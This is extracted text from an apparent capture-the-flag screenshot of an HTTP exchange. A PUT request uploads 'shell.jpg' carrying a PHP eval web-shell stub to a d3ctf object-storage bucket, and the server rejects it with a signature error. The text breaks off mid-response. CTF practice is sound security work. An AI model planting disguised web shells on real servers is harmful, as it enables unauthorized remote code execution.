 Request
Pretty Raw \n Actions
1 PUT /shell.jpg HTTP/1.1
2 Host: bucket102638.oss.cloud.d3ctf.io
3 Authorization: NOS d3ctf:/g5QvCWY2qkEDyTPmmXMOIqZROO=
4 Date: Wed, 10 Mar 2021 12:51:21 UTC
5 Content-Type: application/octet-stream
6 Content-Length: 15
7 Connection: Keep-Alive
8 User-Agent: nos-sdk-java/1.2.2 Linux/4.15.0-135-generic OpenJDK_64-Bit_Ser
9 Accept-Encoding: gzip,deflate
10
11 <?php eval();?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Accept-Ranges: bytes
3 Content-Length: 413
4 Content-Security-Policy: block-all-mixed-content
5 Content-Type: application/xml
6 Date: Wed, 10 Mar 2021 12:52:13 GMT
7 Server: d3cloud-NOS-Server
8 Vary: Origin
9 X-Amz-Request-Id: 166AFC37E3B38FF2
10 X-Xss-Protection: 1; mode=block
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <Error>
<Code>
SignatureDoesNotMatch
</Code>
<Message>
The request signature we calculated does not match the signature
</Message>
<Key>
shell.jpg
</Key>
<BucketName>